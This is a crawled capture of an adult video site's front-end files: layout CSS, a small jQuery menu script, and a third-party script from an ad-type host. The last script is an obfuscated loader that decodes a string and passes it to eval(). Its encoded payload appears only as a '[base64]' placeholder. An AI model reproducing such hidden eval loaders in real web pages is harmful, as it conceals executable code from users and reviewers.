.xpwt_on-player-spot-2 { display: none; }
.xpwt_on-player-close { font-family: Arial; position: absolute; z-index: 9100; background-color: rgb(255,255,255); color: rgb(25,25,25); top: 0; right: 0; font-weight: bold; width: 35px; text-align: center; height: 30px; line-height: 30px; text-transform: uppercase; font-size: 18px; cursor: pointer; }
.xpwt_on-player-close:hover { background-color: rgb(242,209,62); color: rgb(0,0,0); }


.xpwt_footer { background-color:rgb(20,20,20); color: rgb(140,140,140); border-top: 1px solid rgb(60,60,60); box-shadow: 0 -1px 0 0 rgb(0,0,0); margin-top: 40px; padding: 0 5px 10px 5px; overflow: hidden; font-size: 14px; clear: both; }
.xpwt_footer p { margin-top: 10px; }
.xpwt_footer span { color: rgb(240,240,240); }
.xpwt_footer a { text-decoration: underline; }
.xpwt_footer a:hover { text-decoration: none; }

@media all and (min-width:360px) {
    .xpwt_thumb-cell { width: 50%; }
    .xpwt_thumb .xpwt_desc { font-size: 12px; }
    .xpwt_thumb-cg .xpwt_desc { font-size: 14px; }
}

@media all and (min-width:500px) {
    .xpwt_tube-thumb-cell { width: 33.3333%; }
    .xpwt_player { height: 300px; }
    .xpwt_thumb .xpwt_desc { font-size: 13px; }
    .xpwt_thumb-cg .xpwt_desc { font-size: 15px; }
}

@media all and (min-width:600px) {
    .xpwt_thumb-cell { width: 33.3333%; }
    .xpwt_thumb .xpwt_desc { font-size: 17px;
        height: 52px;
            line-height: 17px;
    }
    .xpwt_thumb-cg .xpwt_desc { font-size: 14px; }
    .xpwt_tubes-list-col { width: 25%; }
    .xpwt_player { height: 350px; }
}

@media all and (min-width:640px) {
    .xpwt_spot-cell-2 { display: inline-block; }
}

@media all and (min-width:700px) {
    .xpwt_thumb .xpwt_desc { font-size: 13px; }
    .xpwt_thumb-cg .xpwt_desc { font-size: 15px; }
    .xpwt_on-player-block { width: 604px; margin-left: -302px; }
    .xpwt_on-player-spot { float: left; margin: 0 1px; }
    .xpwt_on-player-spot-2 { display: block; }
    .xpwt_on-player-close { top: -15px; right: -15px; }
}

@media all and (min-width:800px) {
    .xpwt_tube-thumb-cell { width: 25%; }
}

@media all and (min-width:986px) {
    h1,h2 { text-align: left; }
    h1 { font-size: 32px; line-height:34px; }
    h2 { font-size: 28px; line-height:30px; }
    .xpwt_head { padding: 10px 0; height: 30px; }
    .xpwt_logo { float: left; margin: 0 0 0 1px; }
    .xpwt_logo a { font-size: 30px; line-height: 30px; height: 30px; }
    .xpwt_main-menu { float: left; margin: 0 0 0 20px; padding: 0; }
    .xpwt_main-menu li.xpwt_menu-button { display: block; float: left; margin: 0 1px 0 0; min-width: 100px; }
    .xpwt_main-menu li.xpwt_menu-button a, .xpwt_main-menu li.xpwt_menu-button span { font-size: 14px; height: 30px; line-height: 30px; padding: 0 20px; }
    .xpwt_search { margin: 0 2px 0 0; width: 320px; float: right; }
    .xpwt_search input { font-size: 14px; }
    .xpwt_search button { font-size: 16px; }
    .xpwt_center { width: 966px; }
    .xpwt_title-and-sort { overflow: hidden; }
    .xpwt_title-and-sort h1 { float: left; line-height: 30px; }
    .xpwt_thumb-cell { width: 322px; }
    .xpwt_thumb img { width: 320px; height: 180px; max-height: 180px; }
    .xpwt_thumb .xpwt_desc { font-size: 15px; 
	text-align: center;
    line-height: 20px;
    height: 42px;
	}
    .xpwt_thumb-cg .xpwt_desc { font-size: 18px; 
	
    text-align: center;
    line-height: 28px;
    height: 31px;
	
	}
    .xpwt_pages li a, .xpwt_pages li span { height: 40px; line-height: 40px;  min-width: 30px; border-radius: 20px; }
    .xpwt_spots-wrap { overflow: hidden; }
    .xpwt_spot-cell-3 { display: inline-block; }
    .xpwt_tube-thumb-cell { width: 16.6666%; }
    .xpwt_tube-thumb .xpwt_desc { font-size: 14px; }
    .xpwt_video-tab { display: table; width: 100%; }
    .xpwt_player-col, .xpwt_video-spots-col { display: table-cell; vertical-align: top; }
    .xpwt_video-spots-col { width: 306px; margin-top: 0; border-top: 0; border-left: 1px solid rgb(60,60,60);}
    .xpwt_video-spots-col .xpwt_spot-cell { margin: 3px 3px 0 3px; }
    .xpwt_video-spots-col .xpwt_spot-cell-3, .xpwt_video-spots-col .xpwt_spot-cell-4 { display: none; }
    .xpwt_player { height: 369px; }
    ul.xpwt_rate { margin: 10px 0 0 10px; float: left; width: 260px; }
    .xpwt_video-info-share { margin: 10px 10px 0 10px; float: right; width: 360px; }
    .xpwt_info { padding: 0; height: 22px; line-height: 22px; }
    .xpwt_info-val { border-right: 1px solid rgb(60,60,60); margin: 0; padding: 0 10px; font-size: 12px; }
    .xpwt_info-val:last-child { border-right-width: 0; }
    .xpwt_share { height: 32px; line-height: 32px; padding: 3px 10px 0 10px; }
    .xpwt_video-links li span { display: block; min-width: 65px; }
}

@media all and (min-width:1308px) {
    .xpwt_main-menu { margin-left: 30px; }
    .xpwt_center { width: 1288px; }
    .xpwt_spot-cell-4 { display: inline-block; }
    .xpwt_tube-thumb-cell { width: 12.5%; }
    .xpwt_tubes-list-col { width: 12.5%; }
    .xpwt_player { height: 550px; }
    ul.xpwt_rate { width: 360px; }
    ul.xpwt_rate li.xpwt_rate-like { width: 20%; }
    ul.xpwt_rate li.xpwt_progress { width: 60%; }
    ul.xpwt_rate li.xpwt_rate-dislike { width: 20%;  }
    .xpwt_video-info-share { width: 580px; }
    .xpwt_info { float: left; height: 58px; line-height: 58px; border-bottom: 0 none; }
    .xpwt_info-val { padding: 0 13px; font-size: 14px; }
    .xpwt_info-val:last-child { border-right-width: 1px; }
    .xpwt_share { float: right; padding: 14px 10px 10px 10px; }
    .xpwt_video-spots-col .xpwt_spot-cell-3 { display: block; }
}


@media all and (min-width:1630px) {
    .xpwt_search { width: 400px; }
    .xpwt_center { width: 1610px; }
    .xpwt_video-info h1 { font-size: 34px; line-height: 36px; }
    .xpwt_spot-cell-5 { display: inline-block; }
    .xpwt_tubes-list li { font-size: 14px; }
    .xpwt_player { height: 731px; }
    .xpwt_video-spots-col .xpwt_spot-cell-3 { display: block; }
    .xpwt_video-info-share { width: 900px; }
    .xpwt_info-val { padding: 0 40px; font-size: 18px; }
}

#flagging_success,
#flagging_failure {
    display: none;
    margin-bottom: -10px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pornofaka.top/js/functions.js
body_size: -273
content:
$(document).ready(function(){
    
    
            	
   	$('.xpwt_sort-button').click(
		function() {
		    
		    $('.xpwt_sort-button').toggleClass('xpwt_active');
            $('.xpwt_sort').slideToggle('fast');
            	});
            	
   	$('.xpwt_on-player-close, .xpwt_bot-player-close').click(
		function() {
            $('.xpwt_on-player-wrap').hide();
            	});
 
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 1748
content:
var _0xc1e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc1e[2][_0xc1e[1]](_0xc1e[0]);var h=g[_0xc1e[3]](0,e);var i=g[_0xc1e[3]](0,f);var j=d[_0xc1e[1]](_0xc1e[0])[_0xc1e[10]]()[_0xc1e[9]](function(a,b,c){if(h[_0xc1e[4]](b)!==-1)return a+=h[_0xc1e[4]](b)*(Math[_0xc1e[8]](e,c))},0);var k=_0xc1e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc1e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"EizkvBojI",29,4,17))